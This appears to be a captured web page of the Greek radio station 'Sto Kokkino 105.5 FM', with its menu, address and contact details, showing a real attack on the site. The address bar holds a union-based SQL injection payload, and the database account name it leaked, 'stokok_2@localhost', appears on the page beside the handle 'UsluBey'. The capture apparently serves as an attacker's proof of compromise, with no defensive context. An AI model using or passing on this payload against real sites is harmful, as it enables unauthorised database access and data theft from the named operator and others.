 Στο κόκκινο - 105,5 FM
www.stokokkino.gr/list.php?id=-1+union+select+user()
1
Uygulamalar W Dizi Google YouTube
ΑΚΟΥ ΖΩΝΤΑΝΑ: Αθήνα Θεσσαλονίκη Πάτρα Ηράκλειο Καβάλα Λαμία Ρόδος Πορτοκαλί Μωβ LOGIN
ΣΤΟ
ΚΟΚΚΙΝΟ
το ραδιόφωνο που...ακούει!
www.stokokkino.gr
ΑΡΧΙΚΗ ΤΑΥΤΟΤΗΤΑ ΠΡΟΓΡΑΜΜΑ ΔΙΚΤΥΟ ΚΟΚΚΙΝΟΥ ΑΡΧΕΙΟ ΕΠΙΚΟΙΝΩΝΙΑ SHOUT INTERNATIONAL
stokok_2@localhost
UsluBey
ΣΤΟ
ΚΟΚΚΙΝΟ
το ραδιόφωνο που...ακούει!
Διεύθυνση: Σαρρή 19, Ψυρρή, Αθήνα ΤΚ 105 54
Τηλέφωνο: 210 3217777
Fax: 210 3217766
e-mail: info@stokokkino.gr
Επικοινωνία μέσω SMS: Γράφετε 1055, στη συνέχεια αφήνετε ένα κενό
και κατόπιν γράφετε το μήνυμα σας και το στέλνετε στο 54045 (Χρέωση
0,30ευρώ/sms)
Disigned & Developed by
BitsnBytes
netware
ΑΝΑΖΗΤΗΣΗ stokokkino
Get all latest content delivered to your email
a few times a month